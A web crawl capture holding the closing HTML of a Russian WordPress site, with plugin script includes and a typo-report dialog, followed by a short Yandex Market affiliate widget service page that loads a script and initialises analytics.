<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.3.8" id="modernizr-js"></script>
<script type="text/javascript" id="mistape-front-js-extra">
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1573488855" id="mistape-front-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"c50b9e8f7c"};
var wpshop_views_counter_params = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"c50b9e8f7c","is_postviews_enabled":"","post_id":"299889"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://damsovet.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727895273" id="akismet-frontend-js"></script>
<div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="299889" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=cbb2c5aaf81add84f39c806bad85369565a64a7c
body_size: 493
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="pSFVpARKU0ryB3TH+J3pYA=="></script>

                <script type="text/javascript" nonce="pSFVpARKU0ryB3TH+J3pYA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769948562972\u002Fc51f48cf53e77c4854df5d43c2490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    